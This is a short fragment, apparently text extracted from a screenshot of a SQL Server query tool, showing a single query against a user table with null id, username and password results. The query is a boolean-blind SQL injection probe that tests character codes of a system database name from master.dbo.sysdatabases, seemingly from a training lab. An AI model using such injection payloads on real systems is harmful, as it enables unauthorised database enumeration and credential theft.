 2
3 select * from dbo.zkaq666 where username='tom' and (select count(*) from master.dbo.sysdatabases where dbid=1 and ascii(substring(name,
0,1))<115)=1
没
信息 Result 1 Result 2
id username password
(Null) (Null) (Null)